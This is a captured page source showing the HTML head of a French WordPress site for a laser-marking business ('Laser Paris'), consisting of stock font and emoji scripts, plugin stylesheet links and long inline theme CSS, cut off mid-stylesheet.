

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://laser-paris.net/mrzcqy/jskewf-c.html
body_size: 18714
content:
<!doctype html>
<html lang="fr-FR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Laser Paris |  Marquez vos idées</title>
<!-- Mobile Specific Metas & Favicons -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"><!-- WordPress Stuff -->
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Montserrat:400,700', 'Open+Sans:300,400,600,700,800,300italic,400italic,600italic,700italic,800italic&amp;subset=latin']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = '//ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="//laser-paris.net/" hreflang="fr" />
<link rel="alternate" href="//laser-paris.net/en/about-us/" hreflang="en" />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Laser Paris &raquo; Flux" href="//laser-paris.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Laser Paris &raquo; Flux des commentaires" href="//laser-paris.net/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/laser-paris.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='//laser-paris.net/wp-includes/css/dist/block-library/style.min.css?ver=5.9.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='//laser-paris.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='//laser-paris.net/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='stylesheet-css'  href='//laser-paris.net/wp-content/themes/unicon/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='//laser-paris.net/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='shortcodes-css'  href='//laser-paris.net/wp-content/themes/unicon/framework/css/shortcodes.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='//laser-paris.net/wp-content/themes/unicon/framework/css/responsive.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='auto-pagination-style-css'  href='//laser-paris.net/wp-content/plugins/page-links-single-page-option/addons/auto-pagination/auto-pagination.css?ver=5.9.8' type='text/css' media='all' />
<script type='text/javascript' src='//laser-paris.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='//laser-paris.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='//laser-paris.net/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.3' id='tp-tools-js'></script>
<script type='text/javascript' src='//laser-paris.net/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.3' id='revmin-js'></script>
<link rel="//api.w.org/" href="//laser-paris.net/wp-json/" /><link rel="alternate" type="application/json" href="//laser-paris.net/wp-json/wp/v2/pages/5512" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="//laser-paris.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="//laser-paris.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.8" />
<link rel="canonical" href="//laser-paris.net/" />
<link rel='shortlink' href='//laser-paris.net/' />
<link rel="alternate" type="application/json+oembed" href="//laser-paris.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flaser-paris.net%2F" />
<link rel="alternate" type="text/xml+oembed" href="//laser-paris.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flaser-paris.net%2F&#038;format=xml" />
<style type="text/css">
body{ font: 400 13px Open Sans, Arial, Helvetica, sans-serif; color: #777777; line-height: 1.9;} .wrapall, .boxed-layout{ background-color: #ffffff; } body.page-template-page-blank-php{ background: #ffffff !important; } h1, .title-h1{ font: 300 28px Open Sans, Arial, Helvetica, sans-serif; color: #333333; } h2{ font: 300 24px Open Sans, Arial, Helvetica, sans-serif; color: #333333; } h3{ font: 300 24px Open Sans, Arial, Helvetica, sans-serif; color: #333333; } h4{ font: 300 16px Open Sans, Arial, Helvetica, sans-serif; color: #333333; } h5{ font: 300 16px Open Sans, Arial, Helvetica, sans-serif; color: #333333; } h6{ font: 300 14px Open Sans, Arial, Helvetica, sans-serif; color: #333333; } .title{ font-family: 'Open Sans', Arial, Helvetica, sans-serif; } h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { font-weight: inherit; color: inherit; } h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, a:hover h1, a:hover h2, a:hover h3, a:hover h4, a:hover h5, a:hover h6 { color: #333333; } a{ color: #ff7f00; } a:hover{ color: #333333; } input[type='text'], input[type='password'], input[type='email'], input[type='tel'], textarea, select { font-family: Open Sans, Arial, Helvetica, sans-serif; font-size: 13px; } #sidebar .widget h3{ font: 700 14px Montserrat, Arial, Helvetica, sans-serif; color: #444444; } .container .twelve.alt.sidebar-right, .container .twelve.alt.sidebar-left, #sidebar.sidebar-right #sidebar-widgets, #sidebar.sidebar-left #sidebar-widgets{ border-color: #efefef;} #topbar{ background: #f5f5f5; color: #777777; } #topbar a{ color: #777777; } #topbar a:hover{ color: #333333; } @media only screen and (max-width: 767px) { #topbar .topbar-col1{ background: #f5f5f5; } } /* Navigation */ #navigation > ul > li > a{ font: 400 14px Montserrat, Arial, Helvetica, sans-serif; color: #777777; } #navigation > ul > li:hover > a, #navigation > ul > li > a:hover { color: #ff7f00; } #navigation li.current-menu-item > a:hover, #navigation li.current-page-ancestor > a:hover, #navigation li.current-menu-ancestor > a:hover, #navigation li.current-menu-parent > a:hover, #navigation li.current_page_ancestor > a:hover, #navigation > ul > li.sfHover > a { color: #ff7f00; } #navigation li.current-menu-item > a, #navigation li.current-page-ancestor > a, #navigation li.current-menu-ancestor > a, #navigation li.current-menu-parent > a, #navigation li.current_page_ancestor > a { color: #ff7f00; } #navigation ul li:hover{ border-color: #ff7f00; } #navigation li.current-menu-item, #navigation li.current-page-ancestor, #navigation li.current-menu-ancestor, #navigation li.current-menu-parent, #navigation li.current_page_ancestor{ border-color: #ff7f00; } #navigation .sub-menu{ background: #262626; } #navigation .sub-menu li a{ font: 400 13px Open Sans, Arial, Helvetica, sans-serif; color: #bbbbbb; } #navigation .sub-menu li a:hover{ color: #ffffff; } #navigation .sub-menu li.current_page_item > a, #navigation .sub-menu li.current_page_item > a:hover, #navigation .sub-menu li.current-menu-item > a, #navigation .sub-menu li.current-menu-item > a:hover, #navigation .sub-menu li.current-page-ancestor > a, #navigation .sub-menu li.current-page-ancestor > a:hover, #navigation .sub-menu li.current-menu-ancestor > a, #navigation .sub-menu li.current-menu-ancestor > a:hover, #navigation .sub-menu li.current-menu-parent > a, #navigation .sub-menu li.current-menu-parent > a:hover, #navigation .sub-menu li.current_page_ancestor > a, #navigation .sub-menu li.current_page_ancestor > a:hover{ color: #ffffff; } #navigation .sub-menu li a, #navigation .sub-menu ul li a{ border-color: #333333; } #navigation > ul > li.megamenu > ul.sub-menu{ background: #262626; border-color: #ff7f00; } #navigation > ul > li.megamenu > ul > li { border-right-color: #333333 !important; } #navigation > ul > li.megamenu ul li a{ color:#bbbbbb; } #navigation > ul > li.megamenu > ul > li > a { color:#ffffff; } #navigation > ul > li.megamenu > ul ul li a:hover, #header #navigation > ul > li.megamenu > ul ul li.current-menu-item a { color: #ffffff !important; background-color: #333333 !important; } /* Header General */ #search-btn, #shopping-btn, #close-search-btn { color: #bbbbbb; } #search-btn:hover, #shopping-btn:hover, #close-search-btn:hover { color: #666666; } #slogan{ font: 400 20px Open Sans, Arial, Helvetica, sans-serif; color: #777777; margin-top: 34px; } /* Mobile Header */ #mobile-navigation{ background: #262626; } #mobile-navigation ul li a{ font: 400 13px Open Sans, Arial, Helvetica, sans-serif; color: #bbbbbb; border-bottom-color: #333333 !important; } #mobile-navigation ul li a:hover, #mobile-navigation ul li a:hover [class^='fa-'], #mobile-navigation li.open > a, #mobile-navigation ul li.current-menu-item > a, #mobile-navigation ul li.current-menu-ancestor > a{ color: #ffffff; } body #mobile-navigation li.open > a [class^='fa-']{ color: #ffffff; } #mobile-navigation form, #mobile-navigation form input{ background: #444444; color: #cccccc; } #mobile-navigation form:before{ color: #cccccc; } #mobile-header{ background: #ffffff; height: 90px; } #mobile-navigation-btn, #mobile-cart-btn, #mobile-shopping-btn{ color: #bbbbbb; line-height: 90px; } #mobile-navigation-btn:hover, #mobile-cart-btn:hover, #mobile-shopping-btn:hover { color: #666666; } #mobile-header .logo{ margin-top: 40px; } /* Header V1 */ #header.header-v1 { height: 90px; background: #ffffff; } .header-v1 .logo{ margin-top: 40px; } .header-v1 #navigation > ul > li{ height: 90px; padding-top: 50px; } .header-v1 #navigation .sub-menu{ top: 90px; } .header-v1 .header-icons-divider{ line-height: 90px; background: #efefef; } #header.header-v1 .widget_shopping_cart{ top: 90px; } .header-v1 #search-btn, .header-v1 #close-search-btn, .header-v1 #shopping-btn{ line-height: 90px; } .header-v1 #search-top, .header-v1 #search-top input{ height: 90px; } .header-v1 #search-top input{ color: #666666; font-family: Open Sans, Arial, Helvetica, sans-serif; } /* Header V3 */ #header.header-v3 { background: #ffffff; } .header-v3 .navigation-wrap{ background: #ffffff; border-top: 1px solid #efefef; } .header-v3 .logo { margin-top: 30px; margin-bottom: 30px; } /* Header V4 */ #header.header-v4 { background: #ffffff; } .header-v4 .navigation-wrap{ background: #ffffff; border-top: 1px solid #efefef; } .header-v4 .logo { margin-top: 30px; margin-bottom: 30px; } /* Transparent Header */ #transparentimage{ padding: 90px 0 0 0; } .header-is-transparent #mobile-navigation{ top: 90px; } /* Stuck */ .stuck{ background: #ffffff; } /* Titlebars */ .titlebar h1, .title-h1{ font: 22px Open Sans, Arial, Helvetica, sans-serif; color: #ffffff; } #fulltitle{ background: #ffffff; border-bottom: 0px none #ffffff; } #breadcrumbs{ margin-top: 6px; } #breadcrumbs, #breadcrumbs a{ font: 13px Open Sans, Arial, Helvetica, sans-serif; color: #ffffff; } #breadcrumbs a:hover{ color: #ffffff; } #fullimagecenter h1, #transparentimage h1, #fullimagecenter .title-h1, #transparentimage .title-h1{ font: 400 42px Montserrat, Arial, Helvetica, sans-serif; color: #ffffff; text-transform: uppercase; letter-spacing: 1px; text-align: center; } /* Footer */ #footer .widget h3{ font: 400 13px Open Sans, Arial, Helvetica, sans-serif; color: #ffffff; } #footer{ color: #888888; border-top: 10px none #dd3333; } #footer{ background-color: #262626; } #footer a, #footer .widget ul li:after { color: #888888; } #footer a:hover, #footer .widget ul li:hover:after { color: #ffffff; } #footer .widget ul li{ border-bottom-color: #333333; } /* Copyright */ #copyright{ background: #1b1b1b; color: #777777; } #copyright a { color: #999999; } #copyright a:hover { color: #cccccc; } /* Color Accent */ .highlight{color:#ff7f00 !important;} ::selection{ background: #ff7f00; } ::-moz-selection { background: #ff7f00; } #shopping-btn span{background:#ff7f00;} .blog-page .post h1 a:hover,.blog-page .post h2 a:hover{color:#ff7f00;} .entry-image .entry-overlay{background:#ff7f00;} .entry-quote a:hover{background:#ff7f00;} .entry-link a:hover{background:#ff7f00;} .blog-single .entry-tags a:hover{color:#ff7f00;} .sharebox ul li a:hover{color:#ff7f00;} #pagination .current a{background:#ff7f00;} #filters ul li a:hover{color:#ff7f00;} #filters ul li a.active{color:#ff7f00;} #back-to-top a:hover{background-color:#ff7f00;} #sidebar .widget ul li a:hover{color:#ff7f00;} #sidebar .widget ul li:hover:after{color:#ff7f00;} .widget_tag_cloud a:hover,.widget_product_tag_cloud a:hover{background:#ff7f00;border-color:#ff7f00;} .widget_portfolio .portfolio-widget-item .portfolio-overlay{background:#ff7f00;} #sidebar .widget_nav_menu ul li a:hover{color:#ff7f00;} #footer .widget_tag_cloud a:hover,#footer .widget_product_tag_cloud a:hover{background:#ff7f00;border-color:#ff7f00;} /* Shortcodes */ .box.style-2{border-top-color:#ff7f00;} .box.style-4{border-color:#ff7f00;} .box.style-6{background:#ff7f00;} a.button,input[type=submit],button,.minti_button{background:#ff7f00;border-color:#ff7f00;} a.button.color-2{color:#ff7f00;border-color:#ff7f00;} a.button.color-3{background:#ff7f00;border-color:#ff7f00;} a.button.color-9{color:#ff7f00;} a.button.color-6:hover{background:#ff7f00;border-color:#ff7f00;} a.button.color-7:hover{background:#ff7f00;border-color:#ff7f00;} .counter-number{color:#ff7f00;} .divider-title.align-center:after, .divider-title.align-left:after { background-color:#ff7f00 } .divider5{border-bottom-color:#ff7f00;} .dropcap.dropcap-circle{background-color:#ff7f00;} .dropcap.dropcap-box{background-color:#ff7f00;} .dropcap.dropcap-color{color:#ff7f00;} .toggle .toggle-title.active, .color-light .toggle .toggle-title.active{ background:#ff7f00; border-color: #ff7f00;} .iconbox-style-1.icon-color-accent i.boxicon,.iconbox-style-2.icon-color-accent i.boxicon,.iconbox-style-3.icon-color-accent i.boxicon,.iconbox-style-8.icon-color-accent i.boxicon,.iconbox-style-9.icon-color-accent i.boxicon{color:#ff7f00!important;} .iconbox-style-4.icon-color-accent i.boxicon,.iconbox-style-5.icon-color-accent i.boxicon,.iconbox-style-6.icon-color-accent i.boxicon,.iconbox-style-7.icon-color-accent i.boxicon,.flip .icon-color-accent.card .back{background:#ff7f00;} .latest-blog .blog-item .blog-overlay{background:#ff7f00;} .latest-blog .blog-item .blog-pic i{color:#ff7f00;} .latest-blog .blog-item h4 a:hover{color:#ff7f00;} .progressbar .progress-percentage{background:#ff7f00;} .wpb_widgetised_column .widget ul li a:hover{color:#ff7f00;} .wpb_widgetised_column .widget ul li:hover:after{color:#ff7f00;} .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon{background-color:#ff7f00;} .wpb_accordion .wpb_accordion_wrapper .ui-state-active.wpb_accordion_header a{color:#ff7f00;} .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a:hover,.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a:hover .ui-state-default .ui-icon{color:#ff7f00;} .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header:hover .ui-icon{background-color:#ff7f00!important;} .wpb_content_element.wpb_tabs .wpb_tabs_nav li.ui-tabs-active{border-bottom-color:#ff7f00;} .portfolio-item h4 a:hover{ color: #ff7f00; } .portfolio-filters ul li a:hover { color: #ff7f00; } .portfolio-filters ul li a.active { color: #ff7f00; } .portfolio-overlay-icon .portfolio-overlay{ background: #ff7f00; } .portfolio-overlay-icon i{ color: #ff7f00; } .portfolio-overlay-effect .portfolio-overlay{ background: #ff7f00; } .portfolio-overlay-name .portfolio-overlay{ background: #ff7f00; } .portfolio-detail-attributes ul li a:hover{ color: #ff7f00; } a.catimage:hover .catimage-text{ background: #ff7f00; } /* WooCommerce */ .products li h3{font: 400 13px Open Sans, Arial, Helvetica, sans-serif; color: #777777;} .woocommerce .button.checkout-button{background:#ff7f00;border-color:#ff7f00;} .woocommerce .products .onsale{background:#ff7f00;} .product .onsale{background:#ff7f00;} button.single_add_to_cart_button:hover{background:#ff7f00;} .woocommerce-tabs > ul > li.active a{color:#ff7f00;border-bottom-color:#ff7f00;} p.stars a:hover{background:#ff7f00;} p.stars a.active,p.stars a.active:after{background:#ff7f00;} .product_list_widget a{color:#ff7f00;} .woocommerce .widget_layered_nav li.chosen a{color:#ff7f00!important;} .woocommerce .widget_product_categories > ul > li.current-cat > a{color:#ff7f00!important;} .woocommerce .widget_product_categories > ul > li.current-cat:after{color:#ff7f00!important;} .woocommerce-message{ background: #ff7f00; } .bbp-topics-front ul.super-sticky .bbp-topic-title:before, .bbp-topics ul.super-sticky .bbp-topic-title:before, .bbp-topics ul.sticky .bbp-topic-title:before, .bbp-forum-content ul.sticky .bbp-topic-title:before{color: #ff7f00!important; } #subscription-toggle a:hover{ background: #ff7f00; } .bbp-pagination-links span.current{ background: #ff7f00; } div.wpcf7-mail-sent-ok,div.wpcf7-mail-sent-ng,div.wpcf7-spam-blocked,div.wpcf7-validation-errors{ background: #ff7f00; } .wpcf7-not-valid{ border-color: #ff7f00 !important;} .products .button.add_to_cart_button{ color: #ff7f00!important; } .minti_list.color-accent li:before{ color: #ff7f00!important; } .blogslider_text .post-categories li a{ background-color: #ff7f00; } .minti_zooming_slider .flex-control-nav li .minti_zooming_slider_ghost { background-color: #ff7f00; } .minti_carousel.pagination_numbers .owl-dots .owl-dot.active{ background-color: #ff7f00; } .wpb_content_element.wpb_tour .wpb_tabs_nav li.ui-tabs-active, .color-light .wpb_content_element.wpb_tour .wpb_tabs_nav li.ui-tabs-active{ background-color: #ff7f00; } .masonry_icon i{ color: #ff7f00; } .woocommerce-MyAccount-navigation-link.is-active 